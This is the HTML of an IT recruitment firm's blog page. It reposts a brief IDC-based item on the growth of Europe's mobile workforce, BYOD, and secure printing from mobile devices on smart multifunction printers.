         <input value="" name="s" id="s" type="text" placeholder="Search">
        <button id="searchsubmit" type="submit"><img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/50;"></button>
     </div>
</form>


                    </div>

                </div>

                </div>

            </div>

            <div class="tagline show-medium">

                        
                        Digital Transformation Through Agile Delivery  <br> <strong>IT</strong> Agility Ability<sup>TM</sup>
                      
                    </div>

        </div>

    </header>

  <div class=" wow fadeInUp">

        <nav id="wp-megamenu-primary" class="wp-megamenu-wrap   ">
			<div class="wpmm-fullwidth-wrap"></div>
			<div class="wpmm-nav-wrap wpmm-main-wrap-primary">
				<a href="javascript:;" class="wpmm_mobile_menu_btn show-close-icon"><i class="fa fa-bars"></i> Menu</a> 
					<ul id="menu-main-menu" class="wp-megamenu" ><li id="wp-megamenu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-1350  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://certes.co.uk/about-us/">About Us <b class="fa fa-angle-down"></b> </a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-4332" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-4332 wpmm-submenu-right"><a href="https://certes.co.uk/about-us/established-history/">Established History</a></li>
	<li id="wp-megamenu-item-5741" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-5741 wpmm-submenu-right"><a href="https://certes.co.uk/about-us/our-people-values/">Our People &#038; Values</a></li>
	<li id="wp-megamenu-item-8261" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-8261 wpmm-submenu-right"><a href="https://certes.co.uk/about-us/former-forces/">Former Forces</a></li>
	<li id="wp-megamenu-item-1857" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1857 wpmm-submenu-right"><a href="https://certes.co.uk/about-us/join-our-team/">Join Our Team</a></li>
</ul>
</li>
<li id="wp-megamenu-item-7379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-7379  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/">IT Managed Services <b class="fa fa-angle-down"></b> </a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-5502 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/discovery-as-a-service/">Discovery as a Service</a></li>
	<li id="wp-megamenu-item-2367" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-2367 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/caat-complete-agility-abilitytm-team/">Complete Agility as a Service</a></li>
	<li id="wp-megamenu-item-2368" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-2368 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/caas-capability-as-a-service/">Capability as a Service</a></li>
	<li id="wp-megamenu-item-8260" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-8260 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/data-records-transformation-service/">Data &#038; Records Transformation Service</a></li>
	<li id="wp-megamenu-item-1392" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1392 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/architecture-as-a-service/">Architecture as a Service</a></li>
	<li id="wp-megamenu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1385 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/business-analysis-as-a-service/">Business Analysis as a Service</a></li>
	<li id="wp-megamenu-item-1393" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1393 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/csaas-cyber-security-as-a-service/">Cyber Security as a Service</a></li>
	<li id="wp-megamenu-item-1394" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1394 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/dmaas-data-management-as-a-service/">Data Management as a Service</a></li>
	<li id="wp-megamenu-item-7124" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-7124 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/information-assurance-as-a-service/">Information Assurance as a Service</a></li>
	<li id="wp-megamenu-item-1383" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1383 wpmm-submenu-right"><a href="https://certes.co.uk/it-managed-services/project-management-as-a-service/">Project Management as a Service</a></li>
</ul>
</li>
<li id="wp-megamenu-item-1471" class="what-we-offer menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-1471  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/">IT Recruitment Services <b class="fa fa-angle-down"></b> </a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-7380" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-7380 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/contractor-specialists/">Contractor Specialists</a></li>
	<li id="wp-megamenu-item-7381" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-7381 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/permanent-talents/">Permanent Talent</a></li>
	<li id="wp-megamenu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1921 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/selection-and-methodology/">Selection and Methodology</a></li>
	<li id="wp-megamenu-item-1924" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-1924 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/skills-in-demand/">Skills in Demand</a></li>
	<li id="wp-megamenu-item-2572" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-2572 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/register-your-vacancy/">Register Your Vacancy</a></li>
	<li id="wp-megamenu-item-2573" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-2573 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/register-your-cv/">Register Your CV</a></li>
	<li id="wp-megamenu-item-3451" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3451 wpmm-submenu-right"><a href="https://certes.co.uk/it-recruitment-services/search-it-jobs/">Search IT Jobs</a></li>
</ul>
</li>
<li id="wp-megamenu-item-1416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-1416  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://certes.co.uk/where-we-work/">Where We Work <b class="fa fa-angle-down"></b> </a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-7382" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-7382 wpmm-submenu-right"><a href="https://certes.co.uk/where-we-work/frameworks/">Frameworks</a></li>
	<li id="wp-megamenu-item-5288" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-5288 wpmm-submenu-right"><a href="https://certes.co.uk/where-we-work/case-studies-2/">Case Studies</a></li>
	<li id="wp-megamenu-item-2546" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-2546 wpmm-submenu-right"><a href="https://certes.co.uk/where-we-work/testimonials/">Testimonials</a></li>
	<li id="wp-megamenu-item-7383" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-7383 wpmm-submenu-right"><a href="https://certes.co.uk/where-we-work/sector-specialisms/">Sector Specialisms</a></li>
</ul>
</li>
<li id="wp-megamenu-item-7378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children wp-megamenu-item-7378  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://certes.co.uk/the-knowledge-hub/">Knowledge Hub <b class="fa fa-angle-down"></b> </a><button class="sub-menu-toggle" aria-expanded="false" onClick="twentytwentyoneExpandSubMenu(this)"><span class="icon-plus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M18 11.2h-5.2V6h-1.6v5.2H6v1.6h5.2V18h1.6v-5.2H18z" fill="currentColor"/></svg></span><span class="icon-minus"><svg class="svg-icon" width="18" height="18" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M6 11h12v2H6z" fill="currentColor"/></svg></span><span class="screen-reader-text">Open menu</span></button>
<ul class="wp-megamenu-sub-menu" >
	<li id="wp-megamenu-item-3843" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-3843 wpmm-submenu-right"><a href="https://certes.co.uk/the-knowledgehub/news-blogs/">News &#038; Blogs</a></li>
	<li id="wp-megamenu-item-5715" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-5715 wpmm-submenu-right"><a href="https://certes.co.uk/the-knowledgehub/webinars-podcsts/">Webinars &#038; Podcasts</a></li>
</ul>
</li>
<li id="wp-megamenu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page wp-megamenu-item-20  wpmm_dropdown_menu  wpmm-fadeindown wpmm-submenu-right"><a href="https://certes.co.uk/contact-us/">Contact Us</a></li>
</ul>
			</div>


			
		    
		</nav>
   </div>

   <div class="clearfix"></div><div class="inner-banner">
    <div class="banner-menu">
        <div class="container">
            <div class="banner-menu-inside">
                <h2>The Knowledge Hub</h2>
                <div class="menu-the-knowledge-hub-container"><ul id="menu-the-knowledge-hub" class="menu"><li id="menu-item-3844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3844"><a href="https://certes.co.uk/the-knowledgehub/news-blogs/">News &#038; Blogs</a></li>
<li id="menu-item-5717" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5717"><a href="https://certes.co.uk/the-knowledgehub/webinars-podcsts/">Webinars &#038; Podcasts</a></li>
</ul></div>            </div>
        </div>
    </div>
	<div class="sticky-search">
          <div class="sticky-search-inner">
              <div class="wow fadeInRight">Search<strong>Opportunities</strong> Here</div>
             <a href="https://careers.certes.co.uk/" target="_blank" class="wow fadeInUp">Search IT Jobs</a>
        <a href="https://certes.co.uk/technical-resource/join-certes-pro" class="wow fadeInUp btn-dark">Join Certes Pro</a>
    <a href="https://certes.co.uk/technical-resource/become-a-partner" class="wow fadeInUp">Become a Partner</a>
          </div>
          </div>          <div class="banner-pic">
                <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/Framework-Tech-2.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/1800;">
                <div class="inner-banner-caption">
                    <div style="color: #000000">
                    <p><span style="color: #000000;"><strong>Working in Partnership with Organisations </strong></span><br />
<span style="color: #000000;"><strong>and IT Professionals to Help You Deliver<br />
Your Goals</strong></span></p>
                  </div>
                </div>
          </div>  
        
</div>
<div class="container">
<div class="services-links">
   <div class="owl-carousel owl-theme home-services">
      
		   	   <div class="item">
         <div class="box01 wow fadeIn" data-wow-duration="0.5s" data-wow-delay="0.5s">
            <a href="https://certes.co.uk/implementation/">
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/Project-Delivery.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/311;">
            <span>Project Delivery            </span>
            </a>
         </div>
      </div>
   	   <div class="item">
         <div class="box02 wow fadeIn" data-wow-duration="0.8s" data-wow-delay="0.8s">
            <a href="https://certes.co.uk/governance/">
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/Governance.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/311;">
            <span>Governance            </span>
            </a>
         </div>
      </div>
   	   <div class="item">
         <div class="box03 wow fadeIn" data-wow-duration="1.1s" data-wow-delay="1.1s">
            <a href="https://certes.co.uk/implementation/agile-methodologies/">
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/Methodologies.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/311;">
            <span>Methodologies            </span>
            </a>
         </div>
      </div>
   	   <div class="item">
         <div class="box04 wow fadeIn" data-wow-duration="1.4s" data-wow-delay="1.4s">
            <a href="https://certes.co.uk/about-it-agility-ability/">
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/06/itablity.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/311;">
            <span>IT AGILITY ABILITY<sup>TM</sup>            </span>
            </a>
         </div>
      </div>
   	   <div class="item">
         <div class="box05 wow fadeIn" data-wow-duration="1.7s" data-wow-delay="1.7s">
            <a href="https://certes.co.uk/it-contract-division-itct/">
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/IT-CONTRACT.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/311;">
            <span>IT CONTRACT            </span>
            </a>
         </div>
      </div>
   	   <div class="item">
         <div class="box06 wow fadeIn" data-wow-duration="2s" data-wow-delay="2s">
            <a href="https://certes.co.uk/it-talent-acquisition-division/">
            <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/IT-TALENT.jpg" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 400px; --smush-placeholder-aspect-ratio: 400/311;">
            <span>IT TALENT            </span>
            </a>
         </div>
      </div>
      </div>
</div></div>
<div class="inner-content">
	<div class="container">
		<div class="row">
			<div class="col-md-9">
				<div class="blog-detail">
			
<article id="post-3654" class="post-3654 post type-post status-publish format-standard hentry category-blogs entry">
<div class="single-inner">
		<h1>75% of Europe’s workforce will be mobile by 2018</h1>	
		<div class="news-date">By <a href="https://certes.co.uk/author/amanda/" title="Posts by Damon Ankers" rel="author">Damon Ankers</a>. December 20, 2018</div>
	<div class="single-content">
		<h2><strong>New IDC research outlines impact of BYOD and growing mobile workforce, creating a critical need for secure &#39;anytime and anywhere&#39; access</strong></h2>

<p>&nbsp;</p>

<p>Three quarters of the Western European workforce will be mobile by 2018 and require the ability to access and process information quickly and securely in order to maintain and increase productivity, new research from IDC has found.</p>

<p>In addressing this changing environment, IDC states that smart multifunction printers (smart MFPs) need to provide the option to digitise documents while safeguarding sensitive company data against any threats or viruses by providing secure printing from mobile devices such as tablets and smartphones.&nbsp;</p>

<p>In order to manage the continued increase in mobility, organisations need to have control over how people work from their own personal (BYOD or &lsquo;bring-your-own-device&rsquo;) and business mobiles.</p>

<p>They must protect a company&rsquo;s intellectual property while still allowing employees &lsquo;anytime and anywhere&rsquo; access to maintain efficient working practices through the use of mobile print applications and configured data access, according to IDC.</p>

<p>In 2013, an IDC European usage study on print services market trends found that a third of companies allowed their employees to use their own personal smartphones, laptops and tablets.</p>

<p>When IDC asked SMBs about their opinions on business process efficiency, a high number agreed that they needed to improve their processes, with employee mobility being a strong driver in support of digitised processes.</p>

<p>Confirming the role of smart MFPs in the modern business workplace, a new IDC whitepaper points out: &ldquo;Smart MFPs extend the utilisation of the device to a customisable digital transformation tool. They can act as a platform for growth by providing cost and time-efficient workflow solutions aligned with and in support of companies&rsquo; business objectives, such as improving compliance and security while supporting mobility and cost-cutting initiatives.&rdquo;</p>

<p>&nbsp;</p>

<p style="text-align: right;">Source: <a href="http://www.information-age.com/technology/mobile-and-networking/123460941/75-europes-workforce-will-be-mobile-2018">Information age</a></p>					</div>
	</div><!-- .entry-content -->
</article><!-- #post-3654 -->
			</div>
			</div>
			<div class="col-md-3">
			<div class="blog-sidebar">
                                      <div id="categories-2" class="widget widget_categories"><h2>CATEGORIES</h2><nav aria-label="CATEGORIES">
			<ul>
					<li class="cat-item cat-item-100"><a href="https://certes.co.uk/category/interviews-podcasts/">Interviews &amp; Podcasts</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://certes.co.uk/category/past-webinars/">Past Webinars</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://certes.co.uk/category/news/">News</a>
</li>
	<li class="cat-item cat-item-74"><a href="https://certes.co.uk/category/latest-news/">Latest News</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://certes.co.uk/category/blogs/">Blogs</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://certes.co.uk/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://certes.co.uk/category/skills/">Skills</a>
<ul class='children'>
	<li class="cat-item cat-item-49"><a href="https://certes.co.uk/category/skills/career-planning/">Career Planning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-46"><a href="https://certes.co.uk/category/sector-specialisms/">Sector Specialisms</a>
<ul class='children'>
	<li class="cat-item cat-item-72"><a href="https://certes.co.uk/category/sector-specialisms/it-telecoms/">IT/Telecoms</a>
</li>
</ul>
</li>
			</ul>

			</nav></div><div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://certes.co.uk/">
     <div class="form-group">
         <input value="" name="s" id="s" type="text" placeholder="Search">
        <button id="searchsubmit" type="submit"><img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/50;"></button>
     </div>
</form></div><div id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://certes.co.uk/">
     <div class="form-group">
         <input value="" name="s" id="s" type="text" placeholder="Search">
        <button id="searchsubmit" type="submit"><img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/50;"></button>
     </div>
</form></div><div id="search-4" class="widget widget_search"><form role="search" method="get" id="searchform" action="https://certes.co.uk/">
     <div class="form-group">
         <input value="" name="s" id="s" type="text" placeholder="Search">
        <button id="searchsubmit" type="submit"><img data-src="https://certes.co.uk/wp-content/themes/twentytwentyone-child/images/icon-search.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 37px; --smush-placeholder-aspect-ratio: 37/50;"></button>
     </div>
</form></div>                                          <div class="signup-subscribe">
                                                   <div id="block-3" class="widget widget_block"><h2>SIGN UP &amp; SUBSCRIBE TO OUR BLOG</h2>
<p>Sign up to receive the latest updates</p></div><div id="mc4wp_form_widget-4" class="widget widget_mc4wp_form_widget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-179" method="post" data-id="179" data-name="Newsletter" ><div class="mc4wp-form-fields"><div class="form-group">
		<input type="email" name="EMAIL" placeholder="Email Address" required />
 <button type="submit" class="btn-default">Subscribe</button>
</div>
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768741498" /><input type="hidden" name="_mc4wp_form_id" value="179" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div>                                            </div>
                </div>
			</div>
		</div>
		
	</div>
</div>


 <div class="services-des dark-text">
   <div class="owl-carousel owl-theme home_service-slider services-slider">
      
       
                <div class="item slider1" style="background-color: #e7e6ed">
                <div class="container"> 
                <div class="row">
                    <div class="col-lg-4">
                    <a href="https://certes.co.uk/itagility-ability/" class="services-logo">
                    <img data-src="https://certes.co.uk/wp-content/uploads/2021/06/CERTES-IT-Agility-Ability-Logo-Col-1-e1624365578947.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 301px; --smush-placeholder-aspect-ratio: 301/113;">
                </a>
                    </div>
                    <div class="col-lg-8">
                    <div class="wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <a href=https://certes.co.uk/itagility-ability/><h2>Digital Transformation Through Agile Delivery</h2>
<h4>IT Agility Ability<sup>TM</sup></h4>
</a>
              <p>Certes has been established for nearly 40 years and helps organisations access<br />
the best IT talent for their everchanging needs. Many organisations undertaking<br />
digital transformation projects require varying levels of resource and Certes have<br />
a number of solutions that can be adapted to your requirements.</p>
       
              </div>
                    </div>
                </div>             
          </div>
          <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/itagility-ability/" class="btn btn-default">Learn More</a>
              </div>
          </div>
        </div>
              
                <div class="item slider2" style="background-color: #ADD8E6">
                <div class="container"> 
                <div class="row">
                    <div class="col-lg-4">
                    <a href="https://certes.co.uk/itagilityability/caat-complete-agility-abilitytm-team/" class="services-logo">
                    <img data-src="https://certes.co.uk/wp-content/uploads/2021/06/CaaP-CERTES-Portal-Logo-Col-1.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 2000px; --smush-placeholder-aspect-ratio: 2000/595;">
                </a>
                    </div>
                    <div class="col-lg-8">
                    <div class="wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <a href=https://certes.co.uk/itagilityability/caat-complete-agility-abilitytm-team/><h2>Helping You With IT Project Delivery</h2>
</a>
              <p>CaaP is a simple yet powerful way to help you manage your IT projects.  Monitor and navigate the delivery of your project giving you control and flexibility.</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
       
              </div>
                    </div>
                </div>             
          </div>
          <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/itagilityability/caat-complete-agility-abilitytm-team/" class="btn btn-default">Learn More</a>
              </div>
          </div>
        </div>
              
                <div class="item slider3" style="background-color: #e8f1f5">
                <div class="container"> 
                <div class="row">
                    <div class="col-lg-4">
                    <a href="https://certes.co.uk/services-we-offer/it-contract/" class="services-logo">
                    <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/03.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 428px; --smush-placeholder-aspect-ratio: 428/164;">
                </a>
                    </div>
                    <div class="col-lg-8">
                    <div class="wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <a href=https://certes.co.uk/services-we-offer/it-contract/><h2>The Fast and Flexible Way to Find High Quality Contractor Resource</h2>
</a>
              <p>Our business is based on best practice, recognised quality procedures and a commitment to continuous development and improvement. When you need high quality IT professionals delivered within a robust framework of contractor services, we know we can deliver.</p>
       
              </div>
                    </div>
                </div>             
          </div>
          <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/services-we-offer/it-contract/" class="btn btn-default">Learn More</a>
              </div>
          </div>
        </div>
              
                <div class="item slider4" style="background-color: #e7f3f3">
                <div class="container"> 
                <div class="row">
                    <div class="col-lg-4">
                    <a href="https://certes.co.uk/services-we-offer/it-talent/" class="services-logo">
                    <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/04.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 437px; --smush-placeholder-aspect-ratio: 437/166;">
                </a>
                    </div>
                    <div class="col-lg-8">
                    <div class="wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <a href=https://certes.co.uk/services-we-offer/it-talent/><h2>Relationships Built on Trust and Mutual Respect that Drive Results</h2>
</a>
              <p>Our Talent Division offers everything you would expect from a company dealing with professional, high calibre recruitment into technically-specialist roles.  We have developed the perfect methodology to deliver exceptional results when sourcing and onboarding the right people into your organisation.</p>
       
              </div>
                    </div>
                </div>             
          </div>
          <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/services-we-offer/it-talent/" class="btn btn-default">Learn More</a>
              </div>
          </div>
        </div>
              
                <div class="item slider5" style="background-color: #d7dade">
                <div class="container"> 
                <div class="row">
                    <div class="col-lg-4">
                    <a href="https://certes.co.uk/technical-resource/certes-pro/" class="services-logo">
                    <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/05.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 432px; --smush-placeholder-aspect-ratio: 432/166;">
                </a>
                    </div>
                    <div class="col-lg-8">
                    <div class="wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <a href=https://certes.co.uk/technical-resource/certes-pro/><h2>IT Project Talent Flexibility Without the Headcount</h2>
</a>
              <p>Whether it’s supporting new projects or scaling up to meet increasing demands, we can have a team ready to go once the requirements have been scoped out.  Our continued investment in Certes Pro means we have pre-assembled IR35 compliant, agile teams across multiple professions ready to mobilise to ensure your transformation success.</p>
       
              </div>
                    </div>
                </div>             
          </div>
          <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/technical-resource/certes-pro/" class="btn btn-default">Learn More</a>
              </div>
          </div>
        </div>
              
                <div class="item slider6" style="background-color: #edeff1">
                <div class="container"> 
                <div class="row">
                    <div class="col-lg-4">
                    <a href="https://certes.co.uk/technical-resource/join-certes-pro" class="services-logo">
                    <img data-src="https://certes.co.uk/wp-content/uploads/2021/05/06.png" alt="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 291px; --smush-placeholder-aspect-ratio: 291/138;">
                </a>
                    </div>
                    <div class="col-lg-8">
                    <div class="wow fadeInUp" data-wow-duration="1s" data-wow-delay="1s">
              <a href=https://certes.co.uk/technical-resource/join-certes-pro><h2>Aligning and Delivering Flexible IT Capability &amp; Solutions</h2>
</a>
              <p>Technical competency is at the core of an IT project’s success and is the foundation of the services and solutions provided by Certes.  A dedicated assigned Service Delivery Manager to your IT project will handle the issues and deal with challenges freeing up your time.</p>
       
              </div>
                    </div>
                </div>             
          </div>
          <div class="slider-btn">
                 <div class="container">
              <a href="https://certes.co.uk/technical-resource/join-certes-pro" class="btn btn-default">Learn More</a>
              </div>
          </div>
        </div>
             
   </div>
</div>  
<div class="clearfix"></div>
<div class="company-logo-outer">
<div class="company-logos">
<h2> <div class="container">Who We Work With</div></h2>
   <div class="container">
      <div class="owl-carousel owl-theme companylogos">


            <div class="item">
        
